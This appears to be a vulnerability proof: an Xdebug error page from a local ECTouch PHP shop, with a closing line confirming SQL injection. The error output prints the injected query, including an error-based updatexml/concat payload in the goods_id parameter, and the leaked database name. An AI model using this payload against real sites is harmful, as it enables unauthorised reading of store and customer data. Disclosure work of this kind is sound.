 <br />
<font size='1'><table class='xdebug-error xe-uncaught-exception' dir='ltr' border='1' cellspacing='0' cellpadding='1'>
<tr><th align='left' bgcolor='#f57900' colspan="5"><span style='background-color: #cc0000; color: #fce94f; font-size: x-large;'>( ! )</span> Fatal error: Uncau
ght exception 'Exception' with message ' in D:\phpstudy_pro\PHP Code\ectouch-main\include\base\helpers\function.php on line <i>1040</i></th></tr>
<tr><th align='left' bgcolor='#f57900' colspan="5"><span style='background-color: #cc0000; color: #fce94f; font-size: x-large;'>( ! )</span> Exception:  MySQL
Query Error&lt;br&gt;
&lt;b&gt;SQL&lt;/b&gt;: SELECT u.user_name, og.goods_number, oi.add_time, IF(oi.order_status IN (2, 3, 4), 0, 1) AS order_status FROM ecs_o
rder_info  AS oi LEFT JOIN ecs_users  AS u ON oi.user_id = u.user_id, ecs_order_goods  AS og WHERE oi.order_id = og.order_id AND 1690285602 - oi.add_time &lt;
2592000 AND og.goods_id = 0&amp;&amp;updatexml(1,concat(0x7e,(database()),0x7e),1)# ORDER BY oi.add_time DESC LIMIT 5&lt;br&gt;
&lt;b&gt;错误详情&lt;/b&gt;: XPATH syntax error: '~ectouch666~'&lt;br&gt;
&lt;b&gt;错误代码&lt;/b&gt;:1105&lt;br&gt; in D:\phpstudy_pro\PHP Code\ectouch-main\include\base\helpers\function.php on line <i>1040</i></
th></tr>
<tr><th align='left' bgcolor='#e9b96e' colspan='5'>Call Stack</th></tr>
<tr><th align='center' bgcolor='#eeeeec'>#</th><th align='left' bgcolor='#eeeeec'>Time</th><th align='left' bgcolor='#eeeeec'>Memory</th><th align='left' bgcol
or='#eeeeec'>Function</th><th align='left' bgcolor='#eeeeec'>Location</th></tr>
<tr><td bgcolor='#eeeeec' align='center'>1</td><td bgcolor='#eeeeec' align='center'>0.0004</td><td bgcolor='#eeeeec' align='right'>239624</td><td bgcolor='#eee
eec'>{main}(  )</td><td title='D:\phpstudy_pro\PHP Code\ectouch-main\index.php' bgcolor='#eeeeec'>...\index.php<b>:</b>0</td></tr>
<tr><td bgcolor='#eeeeec' align='center'>2</td><td bgcolor='#eeeeec' align='center'>0.0007</td><td bgcolor='#eeeeec' align='right'>277896</td><td bgcolor='#eee
eec'>require( <font color='#00bb00'>'D:\phpstudy_pro\PHP Code\ectouch-main\include\bootstrap.php'</font> )</td><td title='D:\phpstudy_pro\PHP Code\ectouch-main
\index.php' bgcolor='#eeeeec'>...\index.php<b>:</b>17</td></tr>
<tr><td bgcolor='#eeeeec' align='center'>3</td><td bgcolor='#eeeeec' align='center'>0.0458</td><td bgcolor='#eeeeec' align='right'>5263608</td><td bgcolor='#ee
eeec'>E( <span><font color='#cc0000'>string(568)</font></span>, <span><font color='#4e9a06'>long</font></span> )</td><td title='D:\phpstudy_pro\PHP Code\ectouc
h-main\include\bootstrap.php' bgcolor='#eeeeec'>...\bootstrap.php<b>:</b>103</td></tr>
</table></font>
There is SQL injection vulnerability, and you are currently using the following database:ectouch666